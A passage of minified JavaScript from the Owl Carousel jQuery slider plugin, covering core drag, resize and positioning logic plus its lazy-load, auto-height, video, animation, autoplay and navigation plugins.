this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){return 0===this._items.length?!1:((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed"),void 0)},s.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},s.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},s.prototype.internalEvents=function(){var i=(d(),h());this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},s.prototype.onDragStart=function(n){var s,r,a,c;if(s=n.originalEvent||n||e.event,3===s.which||this.state.isTouch)return!1;if("mousedown"===s.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=o(s).x,a=o(s).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)c=this.getTransformProperty(),this.drag.offsetX=c,this.animate(c),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=s.target||s.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},s.prototype.onDragMove=function(t){var i,s,r,a,c,l;this.state.isTouch&&(this.state.isScrolling||(i=t.originalEvent||t||e.event,s=o(i).x,r=o(i).y,this.drag.currentX=s-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),c=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),l=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+l),c+l)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==n?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},s.prototype.onDragEnd=function(e){var n,s,o;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),n=this.drag.endTime-this.drag.startTime,s=Math.abs(this.drag.distance),(s>3||n>300)&&this.removeClick(this.drag.targetEl),o=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(o),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(o)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},s.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},s.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},s.prototype.getTransformProperty=function(){var t,i;return t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),t=t.replace(/matrix(3d)?\(|\)/g,"").split(","),i=16===t.length,i!==!0?t[4]:t[12]},s.prototype.closest=function(e){var i=-1,n=30,s=this.width(),o=this.coordinates();return this.settings.freeDrag||t.each(o,t.proxy(function(t,r){return e>r-n&&r+n>e?i=t:this.op(e,"<",r)&&this.op(e,">",o[t+1]||r-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",o[this.minimum()])?i=e=this.minimum():this.op(e,"<",o[this.maximum()])&&(i=e=this.maximum())),i},s.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},s.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{
property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(t){this._invalidated[t]=!0},s.prototype.reset=function(t){t=this.normalize(t),t!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(e,i){var s=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>s?n:e=this._clones.length?(e%s+s)%s:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},s.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,i,n,s=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(n=this.coordinates(s))&&!(n*revert>=i);)e=++s}else e=this._items.length-o.items;return e},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var i=this._clones.length/2,s=i+this._items.length,o=function(t){return t%2===0?s+t/2:i-(t+1)/2};return e===n?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},s.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var i=null;return e===n?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},s.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(i,n){if(this.settings.loop){var s=i-this.relative(this.current()),o=this.current(),r=this.current(),a=this.current()+s,c=0>r-a?!0:!1,l=this._clones.length+this._items.length;a<this.settings.items&&c===!1?(o=r+this._items.length,this.reset(o)):a>=l-this.settings.items&&c===!0&&(o=r-this._items.length,this.reset(o)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),o+s,n)),this.current(o+s),this.update()},this),30)}else this.speed(this.duration(this.current(),i,n)),this.current(i),this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.transitionEnd=function(t){return t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},s.prototype.viewport=function(){var n;if(this.options.responsiveBaseElement!==e)n=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)n=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";n=i.documentElement.clientWidth}return n},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(t,e){e=e===n?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},s.prototype.remove=function(t){t=this.normalize(t,!0),t!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},s.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}function n(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(n,this),500))},s.prototype.preloadAutoWidthImages=function(e){var i,n,s,o;i=0,n=this,e.each(function(r,a){s=t(a),o=new Image,o.onload=function(){i++,s.attr("src",o.src),s.css("opacity",1),i>=e.length&&(n.state.imagesLoaded=!0,n.initialize())},o.src=s.attr("src")||s.attr("data-src")||s.attr("data-src-retina")})},s.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var n in this._plugins)this._plugins[n].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},s.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:i>t;case">":return n?i>t:t>i;case">=":return n?i>=t:t>=i;case"<=":return n?t>=i:i>=t}},s.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},s.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},s.prototype.trigger=function(e,i,n){var s={item:{count:this._items.length,index:this.current()}},o=t.camelCase(t.grep(["on",e,n],function(t){return t}).join("-").toLowerCase()),r=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},s,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,r)),r},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.browserSupport=function(){if(this.support3d=l(),this.support3d){this.transformVendor=c();var t=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=t[a()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new s(this,e))})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,s=i.center&&-1*n||0,o=(e.property&&e.property.value||this._core.current())+s,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);s++<n;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".owl-lazy");!s||t.inArray(n.get(0),this._loaded)>-1||(s.each(t.proxy(function(i,n){var s,o=t(n),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):(s=new Image,s.onload=t.proxy(function(){o.css({"background-image":"url("+r+")",opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),s.src=r)},this)),this._loaded.push(n.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(n=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3].indexOf("youtu")>-1)i="youtube";else{if(!(n[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var n,s,o,r=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),c="src",l="",d=this._core.settings,h=function(t){s='<div class="owl-video-play-icon"></div>',n=d.lazyLoad?'<div class="owl-video-tn '+l+'" '+c+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after(s)};return e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(c="data-src",l="owl-lazy"),a.length?(h(a.attr(c)),a.remove(),!1):void("youtube"===i.type?(o="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(o)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,h(o)}}))},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},n.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,n,s=t(e.target||e.srcElement),o=s.closest("."+this._core.settings.itemClass),r=this._videos[o.attr("data-video")],a=r.width||"100%",c=r.height||this._core.$stage.height();"youtube"===r.type?i='<iframe width="'+a+'" height="'+c+'" src="http://www.youtube.com/embed/'+r.id+"?autoplay=1&v="+r.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===r.type&&(i='<iframe src="http://player.vimeo.com/video/'+r.id+'?autoplay=1" width="'+a+'" height="'+c+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),o.addClass("owl-video-playing"),this._playing=o,n=t('<div style="height:'+c+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),s.after(n)},n.prototype.isInFullScreen=function(){var n=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return n&&t(n).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),n&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==e.orientation?(this._core.state.orientation=e.orientation,!1):!0},n.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),o&&s.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},n.prototype.play=function(){return i.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},n.prototype.stop=function(){e.clearInterval(this.interval)},n.prototype.pause=function(){e.clearInterval(this.interval)},n.prototype.destroy=function(){var t,i;e.clearInterval(this.interval);for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),n=this._core.minimum();t.data=t.property.value>i?e>=i?n:i:t.property.value<n?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,n=this._core.settings;n.dotsData||(this._templates=[t("<div>").addClass(n.dotClass).append(t("<span>")).prop("outerHTML")]),n.navContainer&&n.dotsContainer||(this._controls.$container=t("<div>").addClass(n.controlsClass).appendTo(this.$element)),this._controls.$indicators=n.dotsContainer?t(n.dotsContainer):t("<div>").hide().addClass(n.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,n.dotsSpeed)},this)),e=n.navContainer?t(n.navContainer):t("<div>").addClass(n.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+n.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(n.navClass[0]).html(n.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(n.navSpeed)},this)),this._controls.$next.addClass(n.navClass[1]).html(n.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(n.navSpeed)},this));for(i in this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i,n=this._core.settings,s=this._core.clones().length/2,o=s+this._core.items().length,r=n.center||n.autoWidth||n.dotData?1:n.dotsEach||n.items;if("page"!==n.slideBy&&(n.slideBy=Math.min(n.slideBy,n.items)),n.dots||"page"==n.slideBy)for(this._pages=[],t=s,e=0,i=0;o>t;t++)(e>=r||0===e)&&(this._pages.push({start:t-s,end:t-s+r-1}),e=0,++i),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,n="",s=this._core.settings,o=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!s.nav||s.loop||s.navRewind||(this._controls.$previous.toggleClass("disabled",0>=o),this._controls.$next.toggleClass("disabled",o>=this._core.maximum())),this._controls.$previous.toggle(s.nav),this._controls.$next.toggle(s.nav),s.dots){if(e=this._pages.length-this._controls.$indicators.children().length,s.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)n+=this._templates[this._core.relative(i)];this._controls.$indicators.html(n)}else e>0?(n=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(n)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(s.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,n,s=this._core.settings;return"page"==s.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=s.slideBy:i-=s.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,n){var 